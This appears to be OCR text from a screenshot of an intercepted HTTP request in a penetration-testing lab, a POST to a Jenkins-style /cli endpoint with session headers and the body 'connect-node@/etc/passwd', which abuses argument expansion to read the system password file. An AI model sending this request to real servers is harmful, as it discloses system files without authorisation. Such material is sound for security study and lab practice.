 retty Raw Hex
1 POST /cli?remoting=false HTTP/1.1
2 Host: 10.129.230.220:8080
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Side: upload
8 Session: 10028513-4a53-4f56-9b24-360374540e43
9 Content-Length: 39
0
1 connect-node@/etc/passwd